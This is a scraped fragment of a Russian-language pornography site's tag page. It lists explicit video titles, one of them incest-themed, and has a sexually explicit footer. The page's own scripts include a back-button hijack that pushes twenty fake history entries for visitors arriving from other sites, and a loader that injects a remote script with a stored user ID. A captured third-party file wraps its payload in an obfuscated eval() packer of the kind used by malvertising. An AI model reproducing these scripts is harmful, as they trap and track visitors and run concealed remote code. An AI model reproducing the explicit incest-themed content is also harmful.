            <a href="/striptizersha-uselas-na-dva-krepkih-chlena-bogatyih-parney">Стриптизерша уселась на два крепких члена богатых парней</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujichok-trahnul-svoyu-dochurku-i-ee-luchshuyu-podrujku" title="Мужичок трахнул свою дочурку и ее лучшую подружку">
            <div class="grid-item-image">
                <img src="/files/screens/1/1964/mujichok-trahnul-svoyu-dochurku-i-ee-luchshuyu-podrujku.webp" alt="Мужичок трахнул свою дочурку и ее лучшую подружку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>44:59</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>200.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>86.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujichok-trahnul-svoyu-dochurku-i-ee-luchshuyu-podrujku">Мужичок трахнул свою дочурку и ее лучшую подружку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/tatuirovannyiy-paren-umelo-trahaet-goryachih-podrujek" title="Татуированный парень умело трахает горячих подружек">
            <div class="grid-item-image">
                <img src="/files/screens/1/2068/tatuirovannyiy-paren-umelo-trahaet-goryachih-podrujek.webp" alt="Татуированный парень умело трахает горячих подружек">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>28:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>314.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>94.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/tatuirovannyiy-paren-umelo-trahaet-goryachih-podrujek">Татуированный парень умело трахает горячих подружек</a>
        </div>
    </div>
                        </div>

    <ul class="pager">
    <li>
        <a class="btn btn-pager disabled" href="#">
            <span><i class="icon-chevron-left"></i></span>
        </a>
    </li>
                        <li>
                <a class="btn-pager active disabled" href="" onclick="return false">1</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/sving-zona?page=2" title="2 страница">2</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/sving-zona?page=3" title="3 страница">3</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/sving-zona?page=4" title="4 страница">4</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/sving-zona?page=5" title="5 страница">5</a>
            </li>
                                <li>
                <span class="dots">...</span>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/sving-zona?page=6" title="6 страница">6</a>
            </li>
                <li>
        <a class="btn-pager" href="/tag/sving-zona?page=2">
            <span>
              <i class="icon-chevron-right"></i>
            </span>
        </a>
    </li>
</ul></div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Свинг зона, где свингеры трахаются друг с дружкой и по полной кайфуют от такого секса. Смотреть онлайн как любительское, так и профессиональное порно видео свингеров в хорошем HD качестве. Наслаждайся групповой порнушкой где свингеры меняются своими партнерами и занимаются сексом вчетвером, или даже когда их еще больше. Свингер порно в хорошем HD качестве для твоего телефона без каких либо задрочек всегда без задрочек вы найдете на страницах нашего ХХХ сайта                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 2480
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"HJXGAhUpC",36,2,48))